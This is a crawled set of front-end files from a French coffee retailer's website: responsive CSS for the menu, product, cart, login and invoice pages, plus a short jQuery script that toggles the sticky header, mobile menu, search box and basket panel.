    header a.icon {
        border: none;
        font-family: var(--poppins);
        color: white;
        font-style: normal;
        font-weight: 300;
        font-size: 18px;
        line-height: 27px;
        display: flex;
        text-transform: uppercase;
        padding-top: 20px!important;
    }

    header a.icon span {
        margin-right: 16px;
        border: none;
        padding: 0!important;
        width: auto;
    }

    header li.nav-link:first-child{
        padding-top: 25px;
    }

    .mobile-on>.row li {
        margin-top: 0!important;
    }

    .mobile-on>.row  li.resp:last-child a.m, .mobile-on>.row li.resp:last-child a>span{
        border: none!important;
    }

    .mobile-on a.m, .mobile-on a>span {
        font-family: var(--poppins);
        color: white;
        font-style: normal;
        font-weight: 300;
        font-size: 18px;
        line-height: 27px;
        padding-bottom: 15px;
        padding-top: 15px;
        border-bottom: 1px solid white;
        width: 100%;
        display: flex;
    }

    .mobile-on h6.active, .mobile-on a.m.active {
        font-weight: bold;
    }

    .mobile-on h6 {
        font-family: var(--poppins);
        color: white;
        font-style: normal;
        font-weight: 300;
        font-size: 16px;
        line-height: 35px;
        color: white;
    }

    .mobile-on .content > div {
        display: flex;
        flex-wrap: wrap;
        flex-direction: column;
    }

    .mobile-on .content > div a {
        font-family: var(--poppins);
        color: white;
        font-style: normal;
        font-weight: 300;
        font-size: 15px;
        line-height: 30px;
        color: white;
        padding-left: 20px;
    }

    .mobile-on .content > div:first-child {
        padding-top: 20px;
    }
    .mobile-on .content > div:last-child  {
        padding-bottom: 20px;
    }

    header.scroll p {
        display: none;
    }

    header .icon-header a.nav-link {
        margin-right: 20px!important;
    }

    header.scroll>.container-fluid {
        padding: 35px 30px 35px 75px;
    }

    header .nav-item .menuicon {
        font-size: 20px;
    }

    .banner .item {
        padding: 0px 30px 150px;
    }

    .banner .item h1 {
        font-style: normal;
        font-weight: normal;
        font-size: 70px;
        line-height: 80px;
        margin-bottom: 20px;
    }

    .banner .row .col-12 {
        font-size: 16px;
        line-height: 30px;
    }

    .btn-prim {
        font-size: 15px;
    }

    .bg-title {
        overflow: hidden;
    }

    .title h4 {
        white-space: nowrap;
        font-size: 60px;
        line-height: 55px;
    }

    .gammes ul {
        visibility: hidden;
        opacity: 0;
        height: 0;
        transition: 0.3s;
    }

    .gammes ul.active {
        transition: 0.3s;
        visibility: visible;
        opacity: 1;
        height: auto;
    }

    .gammes .col-xl-4 {
        margin-top: 50px;
    }

    .evenly {
        padding: 80px 30px;
    }

    .evenly h2 {
        font-size: 40px;
        line-height: 60px;
    }

    .evenly .row .col-6 {
        width: 100%;
        flex-direction: column;
        justify-content: center;
        align-items: center;
        text-align: center;
    }

    .evenly-icon {
        margin-right: 0px;
        margin-bottom: 35px;
    }

    .gx-prod {
        --bs-gutter-x: 21px;
    }

    .prod-image img {
        width: 100%;
        height: 140px;
        object-fit: cover;
        background-color: white;
        min-height: auto;
    }

    .hover-product {
        padding: 25px 0px;
        padding: 0 10px 0 10px !important;
    }

    .prod-title h3 {
        font-size: 15px;
        line-height: 20px;
        margin-bottom: 5px;
    }

    .prod-cats {
        font-size: 12px;
    }

    .prod-price {
        font-size:15px;
        margin-top: 5px;
    }

    .hearth li button {
        font-size: 16px;
        line-height: 25px;
    }

    .story.reverse .img-abs {
        padding-left: 0px;
        order: -1;
        justify-content: flex-start!important;
        padding-bottom: 25px;
    }

    .split-text {
        columns: 1;
    }

    .story .img-abs {
        padding-top: 25px;
    }

    .video .col-xl-5 {
        padding: 80px 30px 60px;
    }

    .values .relative, .value .col-xl-5{
        padding: 30px;
        min-height: 500px;
    }

    .values .relative .col-12, .values .relative .col-12 p {
        font-size: 15px;
        line-height: 25px;
    }

    .values h4 {
        font-size: 20px;
        margin-bottom: 5px;
    }

    .index-contact .gx-contact img {
        margin: 30px 0px 30px;
    }

    .index-contact {
        overflow: hidden;
    }

    .index-contact .container {
        padding: 30px;
    }

    .mea h3 {
        font-size: 13px;
        line-height: 25px;
    }

    .mea .col-xl-3 {
        padding-bottom: 40px;
    }

    .mea .col-12, .mea p {
        font-size: 10px;
        line-height: 20px;
    }

    .newsletter input {
        width: 100%;
    }

    footer .container-fluid {
        padding: 30px;
    }

    footer {
        padding: 0px;
    }

    .subfooter.container-fluid {
        margin-top: 0px;
    }

    .gx-gammes {
        --bs-gutter-x: 0;
    }

    .gx-mea {
        --bs-gutter-x: 0;
    }

    .menu {
        padding: 30px 10px;
    }

    .menu > .row {
        width:100%;
        align-items: center;
    }

    .icon-header>.row {
        margin-top: 0px;
    }


    header .mobile {
        position: relative;
        height: 25px;
        width: 40px;

        height: 20px;
        width: 30px;

        padding: 0;
        margin-right: auto;
        left: 25px;
        bottom: 0;
        top: 0;
        margin: auto;

        left:0;
        margin-left: 0;
        margin-right: 0;

    }

    .options-coffee {
        position: relative;
        box-shadow: none;
        flex-direction: column;
        z-index: 10;
    }

    .options-coffee li {
        width: 100%;
    }

    .coffee-cats .col-xl-4:first-child {
        border-top: 0;
    }

    .coffee-cats .systemes {
        border-top: 0px!important;
    }

    .styledSelect-coffee {
        border-left: 0px;
    }

    header.scroll>.container-fluid {
        padding:30px 10px!important;
    }

    .coffee-cats .col-xl-4 {
        border-top: 1px solid white;
    }

    .label {
        right: 0;
    }

    .banner-detail img {
        object-fit: cover;
    }

    .details-product .image-product {
        margin: -50px auto 0;
        /*width: 385px;*/
        padding: 15px 15px 0px;
    }

    .details-product .qtycart {
        max-width: 50px;
    }

    .details-product .submit button.btn-prim {
        font-size: 15px;
        padding: 7px 20px;
    }

    .gx-page {
        --bs-gutter-x: 15px;
    }

    .contact input, .contact textarea {
        background-color: transparent;
        border: none;
        outline: 0;
        border-bottom: 1px solid white;
        color: white;
        padding-bottom: 10px;
        width: 100%;
        margin-bottom: 15px;
    }

    .gammes h3 {
        position: relative;
    }

    .gammes h3:after {
        position: absolute;
        right: -50px;
        top: 0;
        bottom: 0;
        margin: auto;
        content: '+';
    }

    .gammes h3.active:after {
        content: '-';
    }

    .gammes [data-aos^=fade][data-aos^=fade].aos-animate {
        display: flex;
        justify-content: center;
    }
}


@media screen and (max-width: 1279px) {


    .values .filter {
        background: rgba(0, 0, 0, 0.5);
    }

    .hover-product {
        padding: 0 0 25px 0;
    }

    .prod-image {
        padding: 0;
    }

    .prod-title h3 {
        font-size: 15px;
        line-height: 23px;
    }

    header>.container-fluid {
        padding: 30px 10px;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    header img {
        width: 150px;
        margin-bottom: 0px;
    }

    header.scroll>.container-fluid {
        padding: 35px 30px;
    }

    header .sub-menu {
        width: 100%;
        padding-left: 0;
        padding-right: 0;
        left: 0;
        right: 0;
    }

    header .sub-menu .sub-container {
        padding: 20px;
    }

    header .mobile-on.active {
        background: #593D2B;
        overflow-y: scroll;
        /*overflow-y: hidden;*/
        padding-top: 30px;
    }

    .mobile-on.active .turn-on {
        color: white;
        border: none;
        font-size: 20px;
    }

    header a.icon {
        border: none;
        font-family: var(--poppins);
        color: white;
        font-style: normal;
        font-weight: 300;
        font-size: 18px;
        line-height: 27px;
        display: flex;
        text-transform: uppercase;
        padding-top: 20px!important;
    }

    header a.icon span {
        margin-right: 16px;
        border: none;
        padding: 0!important;
        width: auto;
    }

    header li.nav-link:first-child{
        padding-top: 25px;
    }

    .mobile-on>.row li {
        margin-top: 0!important;
    }

    .mobile-on>.row  li.resp:last-child a.m,
    .mobile-on>.row li.resp:last-child a>span,
    .mobile-on>.row  li.resp a.m:last-child {
        border: none!important;
    }

    .mobile-on a.m, .mobile-on a>span {
        font-family: var(--poppins);
        color: white;
        font-style: normal;
        font-weight: 300;
        font-size: 18px;
        line-height: 27px;
        padding-bottom: 15px;
        padding-top: 15px;
        border-bottom: 1px solid white;
        width: 100%;
        display: flex;
    }

    .mobile-on h6.active, .mobile-on a.m.active {
        font-weight: bold;
    }

    .mobile-on h6 {
        font-family: var(--poppins);
        color: white;
        font-style: normal;
        font-weight: 300;
        font-size: 16px;
        line-height: 35px;
        color: white;
    }

    .mobile-on .content > div {
        display: flex;
        flex-wrap: wrap;
        flex-direction: column;
    }

    .mobile-on .content > div a {
        font-family: var(--poppins);
        color: white;
        font-style: normal;
        font-weight: 300;
        font-size: 15px;
        line-height: 30px;
        color: white;
        padding-left: 35px;
    }

    .mobile-on .content > div h6 a {
        font-weight: 700;
        padding-left: 20px;
    }


    .mobile-on .content > div:first-child {
        padding-top: 20px;
    }
    .mobile-on .content > div:last-child  {
        padding-bottom: 20px;
    }

    header.scroll p {
        display: none;
    }

    header .icon-header a.nav-link {
        margin-right: 20px!important;
    }

    header.scroll>.container-fluid {
        padding: 35px 30px 35px 75px;
    }

    header .nav-item .menuicon {
        font-size: 20px;
    }

    .banner .row .col-12 {
        padding: 0px 20px;
    }

    .gx-gammes {
        --bs-gutter-x: 50px;
    }

    .prod-image img {
        min-height: auto;
    }

    .gx-prod {
        --bs-gutter-x: 25px;
    }

    .video .row {
        padding: 20px 0px;
    }

    .story.reverse .img-abs {
        justify-content: flex-start!important;
        margin-top: 30px;
    }

    .options-coffee {
        position: relative;
        box-shadow: none;
        flex-direction: column;
        z-index: 10;
    }

    .options-coffee li {
        width: 100%;
    }

    .coffee-cats .col-xl-4:first-child {
        border-top: 0;
    }

    .coffee-cats .systemes {
        border-top: 0px!important;
    }

    .styledSelect-coffee {
        border-left: 0px;
    }

    .coffee-cats .col-xl-4 {
        border-top: 1px solid white;
    }
}


@media screen and (min-width: 1024px) and  (max-width: 1279px) {
    header .sub-menu {
        padding: 20px 0px 50px;
    }

    header .icon-header {
        position: absolute;
        right: 15px;
    }
    
    .menu {
        position: relative;
    }

    header .mobile {
        bottom: 0;
        top: 0;
        margin: auto;
    }

    .owl-carousel .owl-item img {
        object-fit: cover;
        height: 100%;
    }

    .video .item {
        min-height: auto
    }

    .newsletter input {
        width: 200px;
    }

    header .sub-menu {
        position: absolute;
        right: 290%;
        top: 150%;
        width: 400%;

        right: 10%;
        width: 100%;

    }

    header.scroll .sub-menu {
        top: 77%;
        width: 400%;
        right: 260%;
    }

    .details-product .qtycart {
        width: 50px;
    }

    select.pageprod {
        z-index: 1;
    }

    .styledSelect-coffee {
        border-left: 1px solid white;
    }

    .options-coffee {
         position: absolute;
         box-shadow: none;
         flex-direction: row;
        z-index: 20;
    }

    .options-coffee li {
        width: 25%;
    }

    .coffee-cats .col-xl-4 {
        border-top: 0px;
    }
}


.sub-menu .col-auto:last-child {
    border: 0px;
}

.sub-container {
    justify-content: center;
}


@media screen and (min-width: 1280px) and  (max-width: 1439px) {
    header .sub-menu {
        padding: 0px 0px 50px;
        margin-top: 40px;
    }

    header.scroll .sub-menu {
        top: 45%;
        margin-top: 50px;
        padding-top: 22px;
    }

    header.scroll p {
        display: none;
    }

    header.scroll>.container-fluid {
        padding: 35px 30px;
    }

    .sub-menu .col-auto, .sub-menu .col-4 {
        padding: 0px 20px;
    }

    .owl-carousel .owl-item img {
        display: block;
        width: 100%;
        height: 100%;
        object-fit: cover;
    }

    .owl-video .item {
        display: flex;
    }

    .video .col-xl-5 {
        padding: 20px 50px;
    }
}

@media screen and (min-width: 1440px) and  (max-width: 1700px) {
    header.scroll a.nav-link {
        font-size: 13px;
    }

    header.scroll img {
        width: 120px;
    }

    header p {
        font-size: 14px;
        line-height: 20px;
    }

    .owl-video .item {
        display: flex;
        min-height: auto;
    }

    .video .col-xl-5 {
        padding: 20px 50px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/modeles/default/wagaia.css
body_size: 4196
content:
.area-title {
	color:#25272c;
	text-transform:uppercase;
	text-align: center;
	margin-bottom:30px;
}

.shipping.kdo {
    padding: 20px;
    position: relative;
    padding-left: 70px;
}
.shipping.recurente {
    padding-left: 80px;
    background: #e6d9c4;
    border: 1px solid #593D2B;
}

.shipping.recurente:before {
    position: absolute;
    left: 25px;
    content: "";
    width: 45px;
    height: 60px;
    background-image: url(../../../images/picto_commanderecurrente.png);
    background-size: 45px 60px;
    background-repeat: no-repeat;
    top: 50px;
}
}

.shipping.kdo span {
    font-size: 23px;
}
.shipping.kdo textarea {
    width: 90%;
    border: 1px solid #eee;
    padding: 10px;
    font-size: 12px;
}
.shipping.kdo:before {
    position: absolute;
    left: 10px;
    font-family: "icomoon";
    content: "\e9cf";
    color: #F5F0E8;
    font-size: 45px;
}

#carousel-1 { margin-bottom:30px }
.filiere { margin-top:30px }

.about-section { margin-top:0px; margin-bottom:80px }
.about-section .bar-title { margin-bottom:30px}

.popup_cart { position:absolute; margin:auto; background:#fff; top:35%; left:50%; margin-left:-275px; width:550px; padding:10px; z-index:100000; color:#333; display: block; text-align:center}

.btcaddiel, .btcaddier { 
color: #fff!important;
background: #9B1E26;
padding: 10px 10px;
float: left;
margin-top: 15px;
 }
 
#google-map {
	height:400px;
	margin-top:50px;	
}

a.socialX {
	
	display:inline-block;
	width:42px;
	height:42px;
	line-height:42px;
	text-align:center;
	color:#fff;
	
} 

a.socialX:hover {
	
	color:#fff;
	
} 

a.socialX.facebook { background:#507cbf; }
a.socialX.instagram { background:#fbb042; }
a.socialX.youtube { background:#f16260; }
a.socialX.twitter { background:#00acee; }
a.socialX.googleplus { background:#db4a39; }
a.socialX.linkedin { background:#0e76a8; }
a.socialX.pinterest { background:#c8232c; }
 
#warning { display:none }
 
.btcaddier { 
	float:right
}

.btcaddiel a, .btcaddier a { 
color: #fff!important;
}
.btcaddiel:hover, .btcaddier:hover {
	background:#000
}

.caddie th, .tetiere {
/*
color: #fff!important;
background: #9B1E26;	
*/
padding:5px;
	color:#fff;
	background: #4a2d16;
}

.table td { padding:10px }

.lignecaddie { padding:5px; border-bottom:1px dashed #F5F0E8 }

.actions-log { text-align:center ; margin-bottom: 10px; }

.cgv { color:#9B1E26 }


.staticpage .about-section  {
	background-color: #fafafa;	
	margin-bottom:0;
	overflow: hidden;
}

.blocs { margin-bottom:50px; }

.contentbloc {
	background:#fff;
-moz-box-shadow: 0px 0px 5px 2px #ccc;
-webkit-box-shadow: 0px 0px 5px 2px #ccc;
-o-box-shadow: 0px 0px 5px 2px #ccc;
box-shadow: 0px 0px 5px 2px #ccc;
filter:progid:DXImageTransform.Microsoft.Shadow(color=#ccc, Direction=NaN, Strength=5);
display: block;
overflow: hidden;
}

.moncompte a { color:#545454 }
.moncompte a:hover, .moncompte a.active { color:#9B1E26 }
.bloccompte { margin:0 0 10px; padding:0 7px 0}

.bloccompte h3 { font-size:16px; text-transform:uppercase}
.bloccompte { font-size:11px; color:#000}

.overlay_compte { position:absolute;  top:40%; bottom:40%; left:23%; right:23%; text-align:center }
.overlay_compte a { background:#fff!important; color:#000!important; border:0px!important; text-align:center; text-transform:uppercase; display: inline-block; }

.nopad { padding-right:0; }

.contentbloc .contenttxt { padding:25px 15px }

.contentbloc img:hover, .main-img img:hover, .blocbottom.home-box:hover img, .home-box img:hover, .summary img:hover { webkit-transform: scale(1.3) translateZ(0);
-moz-transform: scale(1.3) translateZ(0);
-o-transform: scale(1.3) translateZ(0);
-ms-transform: scale(1.3) translateZ(0);
transform: scale(1.3) translateZ(0); } 

.contentbloc .img, .contentimg, .main-img, .img-box-content, .home-box { overflow: hidden; }

.contentbloc img, .main-img img, .blocbottom.home-box img,  .home-box img, .summary img {
    transition: all .3s cubic-bezier(0.300, 0.100, 0.580, 1.000);
}

.blocbottom.home-box:hover img, .blocbottom.home-box img { border-radius:50% }

.homeblocx {
margin: 0;
padding: 0;
}

.homeblocx .row {
    margin-top: 0!important;
}

.homeblocx  .home-box {
	margin:40px
}

.contentimg { position:relative }
.contentimg img { position:absolute; top:0;left:0; right:0; bottom:0 }

.btnactu { display:table; clear:both; background:#6B6B6B; padding:10px 20px; color:#fff; margin-top:20px; margin-bottom:20px }
.btnactu:hover { background:#9B1E26; color:#6B6B6B;  }

/* ------------------------------------
24. Facture / BDC
--------------------------------------*/

.facture { color:#000; font-size:13px }
.facture .logo { max-width:300px }
.facture td { padding:10px; }
.facture th { color: #fff!important;
background: #9B1E26;	
padding:5px }

.facture .intit {}
.facture .value { font-size:14px; font-weight:bold}
.facture .total { font-size:17px; font-weight:bold; color:#9B1E26;}

/* ------------------------------------
24. Login page area
--------------------------------------*/
.customer-login-area {
    margin-bottom: 50px;
}
.my-account{
	margin-top: 20px;
}
.form-fields, .form-fields2 {
    border-bottom: none;
    border-left: 1px solid #BA9942;
    border-right: 1px solid #BA9942;
    border-top: 1px solid #BA9942;
    float: left;
    padding: 20px 25px;
    width: 100%;
	background: #FFFBF5;
}

.form-fields2 {
    border-bottom: 1px solid #BA9942;
}

.form-fields h2 {
    border-bottom: 1px solid #BA9942;
    font-size: 18px;
    margin: 0 0 15px;
    padding: 0 0 5px;
    text-transform: uppercase;
	color: #593D2B;
}
.form-fields label {
    margin: 0 0 5px;
	color: #000000;
	font-weight: 400;
}
.form-row label span.required {
    color: red;
    font-weight: 700;
    border: 0;
	line-height: 2;
	font-size: 14px;
}
.form-fields input, .form-fields select {
    background: #F5F0E8;
    border: 0;
    border-radius: 0;
    height: 36px;
    max-width: 100%;
    padding: 0 0 0 10px;
    box-sizing: border-box;
    width: 100%;
    margin: 0;
    outline: 0;
    line-height: 1;
}

.cart .form-fields input, .cart .form-fields select {
    width: 75%;
}

input[type="checkbox"], input[type="radio"] {

    width: auto !important;
    height: auto !important;
}



.customer-register .form-action, 
.customer-login .form-action{
	background: #F5F0E8;
    border-bottom: 1px solid #BA9942;
    border-left: 1px solid #BA9942;
    border-right: 1px solid #BA9942;
    border-top: none;
    float: left;
    padding: 20px 10px 16px;
    width: 100%;
}

.civilite { margin-top:30px }

.compte { margin-top:30px }

.compte p { color:#a1a1a1; font-size:14px; margin-bottom:20px; }
.compte { margin-top:0; }
.compte a {font-weight: 600; position:relative; text-align:center; border: 1px solid #aaaaaa; padding:10px; padding-top:80px; width:100%; display: block; min-height: 170px;
margin-bottom: 20px;}
.compte a span { color:#aaaaaa; font-size:12px; font-weight:normal; display:block;min-height: 35px; }

.compte p a { border:0; display:inline; padding:0; width:auto }
.compte a:hover { text-decoration:none; color:#fff; border: 1px solid #593D2B;  background:#593D2B }
.compte a:hover span { text-decoration:none; color:#fff; }

.compte a:before { 
    position: absolute;
    width: 100%;
    height: 50px;
    top: 0px;
    left: 0;
    right: 0;
	font-family: 'icomoon';
	font-size: 50px;
	color: #593D2B;
	font-weight: normal;
 }
.compte a:hover:before { color:#fff; }

.compte a.user:before { content:'\e907'; }
.compte a.password:before { content:'\e908'; }
.compte a.parrain:before { content:'\e91e'; }

.compte a.commande:before { content:'\e9eb'; }

.compte a.abonnement:before { content:'\e92b'; }

.compte a.logout:before { content:'\e9e6'; }
.compte a.admin:before { content:'\e90a'; }

.compte a.logout:hover:before, .compte a.admin:hover:before { color:#fff; }



.form-action a { color:#9B1E26; }

.about-section form { width: 100%; }

.my-account p.lost_password {
    float: left;
    line-height: 20px;
    margin: 10px 0 0 0;
}
.my-account label.inline {
    float: right;
    font-weight: normal;
    line-height: 20px;
    margin: 10px 20px 0 0;
}
input#rememberme {
    margin-right: 3px;
    margin-top: 0;
    position: relative;
    top: 2px;
}
.my-account .actions-log {
    float: right;
}

/*
.actions-log input {
    border: 0;
    background: #9B1E26;
    color: #fff;
    text-transform: uppercase;
    padding: 10px 20px;
	transition: .3s
}

.actions-log input:hover{
	background: #3f3f3f;
	transition: .3s
}
*/
/* ---------------------------------------
21. Shoping-cart area
------------------------------------------*/
/*7.1 Shopping Cart Table
----------------------------------------------------------------------------------------------*/



#Zone_Widget{
    margin: auto;
    display: inline-block;
}

.table-responsive {
    overflow-x: auto;
    overflow-y: hidden;
    width: 100%
}
.table-responsive {
    min-height: 0.01%;
    overflow-x: auto;
}
table.cart-table {
    margin-bottom: 20px;
	width: 99.9%;
}

table.cart-table.histocom tbody  tr{
	cursor:pointer;
}

table.cart-table.histocom tbody  tr:hover td{
	color: #9B1E26;
}

h4.cart-title {
    color: #000;
    margin-bottom: 34px;
    margin-top: 2px;
    text-transform: uppercase
}
.cart-table thead tr th {
    border: 1px solid #593D2B;
    border-collapse: collapse;
    color: #fff;
    font-size: 14px;
	background: #593D2B;
    font-weight: 300;
    height: 49px;
    text-align: center;
    vertical-align: middle
}
.cart-table tbody tr td {
    border: 1px solid #593D2B;
    border-collapse: collapse;
    font-size: 14px;
    font-weight: normal;
    padding: 35px 48px;
	padding: 15px 20px;
	text-align: center;
	color: #3f3f3f;
	background:#FFFBF5;
}

.cart-table tbody tr td {
    padding: 36px 28px
}

.cart-table tbody tr td:nth-child(3) {
    padding: 36px 28px
}
.cart-table tbody tr td:nth-child(5) {
    padding: 36px 59px
}
.cart-table tbody tr td:last-child {
    padding: 35px 28px
}
.cart-table tbody tr td i {
    font-size: 12px;
	font-weight: 400;
}
.cart-price, .cart-subtotal {
    color: #3f3f3f;
    
    font-size: 12px;
    font-weight: 400
}
.cart-table img.img-responsive {
    width: 133px;
}
.cart-table tbody tr td input {
    background-color: #F5F0E8;
    border: medium none;
    color: #000;
    font-size: 15px;
    height: 39px;
    text-align: center;
    width: 82px
}

#Zone_Widget  input {

    font-size: inherit;
    height: auto;
}

.cart-table tbody tr td.actions-crt {
    padding: 30px 0
}
.cartPage-btn a{
	padding: 12px 100px
}
.cart-table .cartPage-btn a:hover{
	padding: 12px 100px;
	color: #c2a376;
}
.cartPage-btn {
    float: none;
}
.cartPage-btn li {
    display: inline-block;
    margin-right: 9px
}
.cartPage-btn li a.cbtn:hover {
    background: none repeat scroll 0 0 #0f99de
}
.cart-area-start .cart-table tbody tr td{vertical-align: middle}
.actions-crt a, .cbtn{
	padding: 10px 20px;
    background: #9B1E26;
    color: #fff !important;
    transition: .3s;
    border:0;
    background: #593D2B;
}
.actions-crt a:hover, .cbtn:hover{
	background: #4a2d16;
	color: #fff !important;
	transition: .3s;

    background: #e6d9c4;
    color:#482512!important;

}


.shipping, .shipping p {
    color: #422716;
    position: relative;
}

.shipping h5 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 21px;
    line-height: 35px;
    color: #422716;
}

.shipping {
	
    /*border-right: 10px solid #f6f2eb;*/
    padding: 30px 20px;
    background: #fff;
	display: block;
	overflow: hidden;
	margin-bottom:20px;
}
.shipping:first-child {
   /* width: 32% */
}

.shipping.kdo {
	padding:20px;
	position:relative;
	padding-left:80px;
}

.shipping.kdo span {
    font-size: 23px;
}

.shipping.kdo textarea {
    width: 90%;
    border: 1px solid #eee;
    padding: 10px;
    font-size: 12px;
}

.shipping.kdo:before {
	position:absolute;
	left:20px;
	font-family: "icomoon";
	content:"\e9cf";
	color:#422716;
	font-size: 45px;
}

.prod_kdo {
    margin: 0;
    padding: 15px 20px;
}

.prod_kdo .prod-price, .prod_kdo p {
    color: #422716;
    font-size: 12px;
    line-height: 20px;
}

.prod_kdo h5 {
    line-height: 25px;
    margin-bottom: 10px;
}


.shipping ul {
	padding: 0;
}

.bloc-final { margin-bottom:30px }

.shipping:last-child {
    margin-right: 0
}
.shipping.coupon h5-- {
    margin-bottom: 22px;
    text-transform: uppercase;
	color: #3f3f3f;
}
.shipping.coupon > p {
    color: #8b8b8b;
    font-size: 12px;
    margin-bottom: 15px
}


input.coupon-input, .selectOption input {
    background: none repeat scroll 0 0 #F5F0E8;
    border: medium none;
    display: block;
    font-size: 14px;
    margin-bottom: 29px;
    padding: 6px;
    width: 80%;
	float: left;
}
.shipping button {
    background-color: #593D2B;
    border: medium none;
    color: #fff;
	border: 0px solid #BA9942;
    font-size: 14px;
    font-weight: bold;
    height: auto;
    line-height: 32px;
    /*margin-bottom: 53px; */
    text-align: center;
    text-transform: uppercase;
    width: 18%; 
	float:right;
	cursor:pointer;
}
.shipping button:hover{
	color: #fff;
	border-color: #4a2d16;
	transition: .3s;
	background: #4a2d16
}
.shippingTitle > p {
    color: #000;
    font-size: 14px;
    margin-bottom: 14px
}
.shippingTitle span {
    color: #f00
}
.selectParent > select {
    background: #F5F0E8;
    border: medium none;
    font-size: 14px;
    height: 34px;
    line-height: 34px;
    margin-bottom: 26px;
    outline: medium none;
    padding: 0 5px;
    width: 100%
}
.cart-totals {
    background: #F5F0E8;
	border: 1px solid #593D2B;
}
.cart-totals li {
    color: #3f3f3f;
    display: block;
    
}
.cart-totals li.cartSubT {
    font-size: 16px;
    margin-bottom: 10px;
	text-align: left;
    display: block;
    overflow: hidden;
}
.cart-totals li.cartSubT span{float:right}
.cart-totals li.cartGrandT {
    border-bottom: 1px solid #535353;
    font-size: 24px;
    padding-bottom: 20px;
    margin-bottom: 32px
}
button.proceedbtn, a.proceedbtn, input.proceedbtn {
    background: #f6f0e7;
	border:0;
    color: #482512;
    display: inline-block;
    
    font-size: 16px;
    line-height: 40px;
    margin-bottom: 20px;
    margin-top: 20px;
    text-align: center;
	padding:3px 20px;
    width: auto;
}

button.proceedbtn {
    color: #fff !important;
    transition: .3s;
    background: #593D2B;
    font-weight: 300;
}

a.proceedbtn i {
    color: #482512;
    font-size: 18px;
}

a.proceedbtn { margin:0 }
a:hover.proceedbtn { background: #e6d2ba;
	border:0;
    }

button.proceedbtn.backup {
	float: left;
    background: #000;
    padding: 0 10px;
    font-size: 10px;
}


button.proceedbtn.backup {
    float: left;
    background: #000;
    padding: 5px 10px;
    font-size: 10px;
    line-height: 15px;
    height: auto;
    padding: 10px;
    color: #fff;
}

/*input.proceedbtn { margin:0; height:30px; line-height:30px; }*/

.multiCheckout > a {
    color: #9B1E26;
    display: block;
    font-size: 14px;
    font-weight: normal;
    margin-bottom: 30px;
    text-decoration: underline
}
.cart-area-start .cart-table tbody tr td h6{
	margin: 0;
	font-weight: 400;
}
.cart-area-start .cart-table tbody tr td a{
	font-size: 12px;
	font-weight: 400;
	text-transform: uppercase;
	color: #3f3f3f;
	
}
.cart-area-start .cart-table tbody tr td a:hover{color: #c2a376}
.cart-area-start {margin: 50px 0 50px;}

.moncompte { margin-bottom:30px}

.vousavez {    position: absolute;
    width: 100%;
    top: 38%;
}

.bubble { margin:50px 50px 0 }
.etape0, .etape1, .etape2, .etape3, .etape4, .etape5 { position: absolute}
.etape0 b, .etape1 b, .etape2 b, .etape3 b, .etape4 b, .etape5 b { color:#000 }
.etape0 {bottom:0; left:0; text-transform:uppercase}
.etape1 {left: -90px;
bottom:0;}
.etape2 {left: -120px;
top: 25%;}
.etape3 {width:100%; top:-55px}
.etape4 {right: -120px;
top: 25%;}
.etape5 {bottom:0; right: -90px;}

.points {position: absolute;
width: 100%;
bottom: 25%;
top:auto
}
.nbpoints b {
	color:#000
}

.nbpoints h3 { 
color: #000;
margin: 10px;
font-size: 30px;
 }
.nbpoints span { 
letter-spacing:1px; 
font-size: 16px;
color: #A0A0A0;
}

.getpoints { background:#fafafa; border :1px solid #eee; margin:30px 0; padding:30px}
.getpoints span { font-size:20px; color: #000 }

@media screen and (max-width: 768px) {
.shipping {
    margin-right: 0;
    width: 100%;
	margin-bottom:10px
}
.shipping:first-child {
    width: 100%
}



}

@media screen and (max-width: 460px) {
.bubble { margin: 0 }
.etape0, .etape1, .etape2, .etape3, .etape4 { display:none }

}

--- FILE ---
content_type: application/javascript
request_url: https://www.noailles.com/assets/js/menu.js
body_size: 405
content:
$( document ).ready(function() {
   
    // input toggle color
    $( ".step1 .col-12" ).click(function() {
        $(".step1 label").removeClass('active');
        $(this).children("label").addClass('active');
    });


    $(window).scroll(function(){
        var sticky = $('header'),
            scroll = $(window).scrollTop();
      
        if (scroll >= 100) sticky.addClass('scroll');
        else sticky.removeClass('scroll');
      });



    // Menu mobile
    
    $(".turn-on").click(function() {
        $(".mobile-on").toggleClass("active");
        $(".off").toggleClass("hiden");
    });

    $(".search").click(function(e) {
        e.preventDefault();
        $(this).addClass("active");
    });




    $(".tab-more.plus").click(function(e) {
        e.preventDefault();
        $(this).parent().parent().toggleClass("text-long");
        $(this).hide();
        $(this).next().show();
    });

    $(".tab-more.moins").click(function(e) {
        e.preventDefault();
        $(this).parent().parent().removeClass("text-long");
        $(this).hide();
        $(this).prev().show();
    });


    $(document).mouseup(function(event)
    {
        var div = $(".search");
        if (!div.is(event.target) && div.has(event.target).length === 0)
        {
            div.removeClass("active");
        }
    });


    $(".panier").click(function(e) {
        e.preventDefault();
        $(".basket").toggleClass("active");  
    });

    $(".basket .icon-cross1").click(function(e) {
        e.preventDefault();
        $(".basket").removeClass("active");  
    });

});

--- FILE ---
content_type: application/javascript
request_url: https://www.noailles.com/assets/js/jquery.simpleLoadMore.min.js
body_size: 768
content:
/**
 * Simple Load More
 *
 * Version: 1.5.2
 * Author: Zeshan Ahmed
 * Website: https://zeshanahmed.com/
 * Github: https://github.com/zeshanshani/simple-load-more/
 * @license MIT
 */
